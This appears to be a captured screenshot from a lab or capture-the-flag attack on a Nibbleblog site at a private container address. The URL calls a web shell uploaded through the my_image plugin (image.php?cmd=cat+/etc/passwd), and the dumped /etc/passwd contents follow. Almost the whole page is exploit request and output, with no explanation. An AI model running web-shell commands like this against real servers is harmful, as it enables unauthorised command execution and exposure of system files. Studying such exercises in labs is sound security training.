 Not secure 172.17.0.2/nibbleblog/content/private/plugins/my_image/image.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
chocolate:x:1000:1000::/home/chocolate:/bin/bash